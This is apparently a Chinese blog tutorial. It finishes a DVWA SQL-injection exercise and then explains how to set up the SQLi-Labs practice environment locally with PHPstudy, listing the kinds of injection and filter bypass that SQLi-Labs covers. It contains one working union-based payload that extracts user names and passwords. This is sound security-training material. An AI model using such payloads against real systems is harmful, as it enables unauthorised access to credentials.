

High级别



所谓high级别就是报错只回显 Something went wrong 界面

其实和第一关差不多。

1\' union select user,password from users#

至此DVWA sql注入靶场完成。

SQL注入之sqli-labs等(安装,配置)

简介

这次要使用的靶机环境是SQLi Labs,SQLi-Labs是一个专业的SQL注入练习平台,它是只专注SQL注入漏洞,以便我们研究学习SQL注入的整个注入过程,适用于GET和POST场景,包含了以下注入:

| 类型 | 方式 |

|---|---|

| 基于错误的注入 | 字符和整数型 |

| 基于报错的注入 | 双查询注入 |

| 盲注入 | 布尔型和时间型 |

| 更新查询注入 | update |

| 插入查询注入 | insert |

| Header头部注入 | (基于Referer注入、基于UserAgent注入、基于cookie注入) |

| 绕过WAF | 绕过黑名单\\过滤器\\剥离\\注释剥离 OR&AND 剥离空格和注释剥离 UNION和SELECT |

| 绕过特殊函数 | addslashers、mysql_real_escape_string函数等 |

| 堆叠注入 | 堆查询 |

| 等等 | 。。。 |

一、环境依赖

推荐使用PHPstudy,因为他使用方便简介,而且集成了多种功能

我们这里是用的是:小皮面板,大家可自行去官网上下载

我这里使用的是Apache+MySQL



二、靶场下载

Sqli-labs项目地址---Github获取:GitHub - Audi-1/sqli-labs: SQLI labs to test error based, Blind boolean based, Time based.

大家也可以下载这个使用(传送门) 提取码:ghos

三、靶场搭建

首先将靶场的文件解压(如果只要sqli-labs只需解压它即可,其他的也是一些靶场)

然后找到PHPstudy的安装位置下的www文件夹

将解压文件放入,然后修改sql-connections/db-creds.inc文件当中的mysql账号密码!默认的mysql数据库地址是“127.0.0.1 或 localhost",用户名和密码都是"root"。主要是修改’$dbpass参数并保存

这样靶场就算是搭建好了



输入下方链接就可以进入了

SQL Injections http://127.0.0.1/sqli-labs-master/

http://127.0.0.1/sqli-labs-master/

——‘如果出现错误,可以更换php版本进行尝试’

以上是关于vulstudy之DVWAsql注入练习的主要内容,如果未能解决你的问题,请参考以下文章